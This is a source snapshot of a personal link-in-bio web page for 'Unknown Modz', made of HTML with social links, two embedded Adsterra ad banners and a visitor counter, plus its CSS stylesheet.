
==== index.html @ 310d971f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta name="google-site-verification" content="dUpxBqPkc0jv7BOECKO9nQSs_ZZKmhiffMIIkvJnkdw"/>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Unknown Modz | Pro Bio</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="shared.css"/>
</head>
<body>

<div id="intro">
  <canvas id="introCanvas"></canvas>
  <div class="intro-logo">Unknown Modz</div>
  <button class="skip-btn" id="skipBtn">Skip ›</button>
</div>
<canvas id="auroraCanvas"></canvas>

<div id="page">
  <section class="hero">
    <div class="avatar-ring">
      <img src="lg.png" alt="Unknown Modz" class="avatar-img">
    </div>
    <h1 class="brand-title">Unknown Modz</h1>
    <p class="brand-sub">Master Your Motion</p>
    <div class="v-pill">👁 Visitors <strong id="vCount">0</strong></div>
  </section>

  <!-- ═══════════════════════════════════════════
       ADSTERRA BANNER #1  (728x90 or 320x50 mobile)
       1. Go to adsterra.com → Publisher → Sites → Add Site
       2. Get your banner code snippet
       3. Paste it INSIDE this div, replacing the comment
  ════════════════════════════════════════════ -->
  <div class="ad-banner">
    <script>
  atOptions = {
    'key' : '31e1a6d1e8211c3036435ed976a2d58b',
    'format' : 'iframe',
    'height' : 50,
    'width' : 320,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/31e1a6d1e8211c3036435ed976a2d58b/invoke.js"></script>
  </div>

  <nav class="links" aria-label="Unknown Modz links">

    <a href="store.html" class="link-tile tile-store">
      <span class="tile-emoji">🛒</span>
      <div class="tile-text">
        <span class="tile-name">Online Store</span>
        <span class="tile-desc">Gear up — shop the collection</span>
      </div>
      <span class="tile-arr">›</span>
    </a>

    <a href="https://www.tiktok.com/@unknownytfx?_r=1&_t=ZS-97TPPu79x5A"
       target="_blank" rel="noopener noreferrer" class="link-tile">
      <img src="tik.png" alt="" class="tile-icon" aria-hidden="true">
      <div class="tile-text">
        <span class="tile-name">TikTok</span>
        <span class="tile-desc">Short clips & motion highlights</span>
      </div>
      <span class="tile-arr">›</span>
    </a>

    <a href="youtube.html" class="link-tile">
      <img src="1782242330467.png" alt="" class="tile-icon" aria-hidden="true">
      <div class="tile-text">
        <span class="tile-name">YouTube</span>
        <span class="tile-desc">Full videos & tutorials</span>
      </div>
      <span class="tile-arr">›</span>
    </a>

    <a href="telegram.html" class="link-tile">
      <img src="tly.png" alt="" class="tile-icon" aria-hidden="true">
      <div class="tile-text">
        <span class="tile-name">Telegram</span>
        <span class="tile-desc">Join the community channels</span>
      </div>
      <span class="tile-arr">›</span>
    </a>

    <a href="https://www.instagram.com/unknownytmodz?igsh=MXc0OGJ6dTFmMGw5dw=="
       target="_blank" rel="noopener noreferrer" class="link-tile">
      <img src="ins.png" alt="" class="tile-icon" aria-hidden="true">
      <div class="tile-text">
        <span class="tile-name">Instagram</span>
        <span class="tile-desc">Photos, reels & stories</span>
      </div>
      <span class="tile-arr">›</span>
    </a>

  </nav>

  <!-- ═══════════════════════════════════════════
       ADSTERRA BANNER #2  (second placement = more revenue)
       Use a different ad unit size here, e.g. 300x250
  ════════════════════════════════════════════ -->
  <div class="ad-banner" style="margin-top:24px;">
    <script>
  atOptions = {
    'key' : '5bdd6b3f37a7d85fe89e532fd4f8c46f',
    'format' : 'iframe',
    'height' : 250,
    'width' : 300,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/5bdd6b3f37a7d85fe89e532fd4f8c46f/invoke.js"></script>
  </div>

  <footer class="foot">
    <span class="foot-tag">© Unknown Modz</span>
    <div class="foot-icons">
      <img src="ae.png" alt="" aria-hidden="true">
      <img src="am.png" alt="" aria-hidden="true">
    </div>
  </footer>
</div>

<script>window.COUNTER_KEY = 'unknownmodz_home_2024';</script>
<script src="shared.js"></script>
</body>
</html>
---- shared.css ----
:root { --a:#7b2fff; --b:#00d4ff; --c:#ff2d78; --bg:#04040d; }
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box;}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important;}}
html,body{width:100%;min-height:100%;background:var(--bg);overflow-x:hidden;}
body{font-family:'Inter',sans-serif;color:#fff;user-select:none;-webkit-user-select:none;}
#intro{position:fixed;inset:0;z-index:9999;display:flex;align-items:center;justify-content:center;background:var(--bg);transition:opacity .9s ease,visibility .9s ease;}
#intro.gone{opacity:0;visibility:hidden;pointer-events:none;}
#introCanvas{position:absolute;inset:0;width:100%;height:100%;}
.intro-logo{position:relative;z-index:2;font-family:'Bebas Neue',sans-serif;font-size:clamp(40px,12vw,110px);letter-spacing:6px;color:transparent;-webkit-text-stroke:1px rgba(255,255,255,.15);opacity:0;animation:logoReveal 1s ease forwards 1.6s;text-align:center;padding:0 20px;}
@keyframes logoReveal{0%{opacity:0;letter-spacing:30px;filter:blur(20px)}100%{opacity:1;letter-spacing:6px;filter:blur(0)}}
.skip-btn{position:absolute;bottom:30px;right:30px;z-index:10;font-size:11px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.35);background:none;border:1px solid rgba(255,255,255,.1);border-radius:4px;cursor:pointer;padding:8px 14px;transition:color .2s,border-color .2s;opacity:0;animation:fadeIn .4s ease forwards 2s;}
.skip-btn:hover{color:#fff;border-color:rgba(255,255,255,.4);}
@keyframes fadeIn{to{opacity:1}}
#auroraCanvas{position:fixed;inset:0;width:100%;height:100%;z-index:0;pointer-events:none;}
#page{position:relative;z-index:10;min-height:100vh;display:flex;flex-direction:column;align-items:center;padding:0 20px 60px;opacity:0;transition:opacity 1s ease;}
#page.visible{opacity:1;}
.hero{width:100%;max-width:480px;padding:60px 0 0;display:flex;flex-direction:column;align-items:center;text-align:center;}
.avatar-ring{position:relative;width:120px;height:120px;margin-bottom:28px;flex-shrink:0;}
.avatar-ring::before{content:'';position:absolute;inset:-4px;border-radius:50%;background:conic-gradient(from 0deg,var(--a),var(--b),var(--c),var(--a));animation:spinRing 4s linear infinite;}
.avatar-ring::after{content:'';position:absolute;inset:-4px;border-radius:50%;background:conic-gradient(from 0deg,var(--a),var(--b),var(--c),var(--a));filter:blur(14px);opacity:.6;animation:spinRing 4s linear infinite;}
@keyframes spinRing{to{transform:rotate(360deg)}}
.avatar-img{position:relative;z-index:2;width:100%;height:100%;border-radius:50%;object-fit:cover;border:3px solid var(--bg);}
.brand-title{font-family:'Bebas Neue',sans-serif;font-size:clamp(36px,10vw,72px);letter-spacing:4px;line-height:1;background:linear-gradient(135deg,#fff 0%,var(--b) 50%,var(--a) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 30px rgba(123,47,255,.5));margin-bottom:10px;}
.brand-sub{font-size:11px;letter-spacing:4px;text-transform:uppercase;color:rgba(255,255,255,.38);margin-bottom:32px;}
.v-pill{display:inline-flex;align-items:center;gap:8px;padding:7px 18px;border:1px solid rgba(123,47,255,.35);border-radius:999px;background:rgba(123,47,255,.08);font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:rgba(255,255,255,.45);margin-bottom:32px;backdrop-filter:blur(8px);}
.v-pill strong{color:var(--b);font-weight:700;}
.ad-banner{width:100%;max-width:480px;margin:0 0 16px;border-radius:12px;overflow:hidden;min-height:90px;background:rgba(255,255,255,.03);border:1px solid rgba(255,255,255,.06);display:flex;align-items:center;justify-content:center;}
.links{width:100%;max-width:480px;display:flex;flex-direction:column;gap:12px;}
.link-tile{position:relative;overflow:hidden;display:flex;align-items:center;text-decoration:none;color:#fff;padding:18px 22px;border-radius:16px;border:1px solid rgba(255,255,255,.08);background:rgba(255,255,255,.04);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);transition:transform .2s,border-color .2s,background .2s;cursor:pointer;}
.link-tile::after{content:'';position:absolute;top:0;left:-100%;width:60%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.07),transparent);transform:skewX(-20deg);transition:left .45s ease;pointer-events:none;}
.link-tile:hover::after{left:150%;}
.link-tile:hover,.link-tile:focus-visible{transform:translateY(-3px) scale(1.01);border-color:rgba(123,47,255,.5);background:rgba(123,47,255,.1);outline:none;box-shadow:0 12px 40px rgba(123,47,255,.25),0 0 0 1px rgba(123,47,255,.2);}
.tile-store{background:linear-gradient(135deg,rgba(123,47,255,.15),rgba(0,212,255,.08));border-color:rgba(0,212,255,.25);}
.tile-store:hover{border-color:var(--b);box-shadow:0 12px 40px rgba(0,212,255,.2),0 0 0 1px rgba(0,212,255,.3);}
.tile-icon{width:42px;height:42px;margin-right:18px;flex-shrink:0;object-fit:contain;pointer-events:none;}
.tile-emoji{font-size:26px;margin-right:18px;flex-shrink:0;line-height:1;}
.tile-text{flex:1;display:flex;flex-direction:column;gap:2px;}
.tile-name{font-family:'Bebas Neue',sans-serif;font-size:20px;letter-spacing:2px;}
.tile-desc{font-size:11px;color:rgba(255,255,255,.35);letter-spacing:.5px;}
.tile-arr{font-size:18px;color:rgba(255,255,255,.25);transition:transform .2s,color .2s;flex-shrink:0;}
.link-tile:hover .tile-arr{transform:translateX(5px);color:var(--b);}
.coming-soon-wrap{width:100%;max-width:480px;text-align:center;padding:40px 20px;}
.coming-soon-icon{font-size:64px;margin-bottom:20px;}
.coming-soon-title{font-family:'Bebas Neue',sans-serif;font-size:clamp(32px,10vw,60px);letter-spacing:4px;background:linear-gradient(135deg,#fff,var(--b),var(--a));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:12px;}
.coming-soon-sub{font-size:13px;color:rgba(255,255,255,.4);letter-spacing:2px;text-transform:uppercase;margin-bottom:36px;}
.back-btn{display:inline-flex;align-items:center;gap:8px;padding:12px 28px;border:1px solid rgba(0,212,255,.35);border-radius:999px;background:rgba(0,212,255,.07);color:rgba(255,255,255,.7);font-size:13px;letter-spacing:2px;text-transform:uppercase;text-decoration:none;cursor:pointer;transition:all .2s;backdrop-filter:blur(8px);}
.back-btn:hover{color:#fff;border-color:var(--b);background:rgba(0,212,255,.15);transform:translateY(-2px);}
.page-heading{font-family:'Bebas Neue',sans-serif;font-size:clamp(28px,8vw,52px);letter-spacing:4px;background:linear-gradient(135deg,#fff,var(--b));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:6px;}
.page-sub{font-size:11px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.35);margin-bottom:32px;}
.foot{width:100%;max-width:480px;display:flex;align-items:center;justify-content:space-between;padding:36px 4px 0;}
.foot-tag{font-size:10px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.18);}
.foot-icons{display:flex;gap:10px;}
.foot-icons img{width:34px;height:34px;object-fit:contain;opacity:.4;filter:grayscale(50%);transition:opacity .2s,filter .2s;}
.foot-icons img:hover{opacity:.85;filter:grayscale(0%);}


